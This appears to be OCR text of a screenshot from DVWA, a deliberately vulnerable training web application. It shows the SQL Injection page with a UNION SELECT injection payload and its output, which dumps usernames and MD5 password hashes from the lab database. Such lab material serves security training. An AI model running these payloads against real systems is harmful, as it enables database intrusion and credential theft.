 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
* FROM `accounts` WHERE 1 Submit
ID: ' UNION SELECT user,password FROM users WHERE 'a'='a
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users WHERE 'a'='a
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users WHERE 'a'='a
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users WHERE 'a'='a
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users WHERE 'a'='a
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
View Source View Help
Application (DVWA) v1.0.7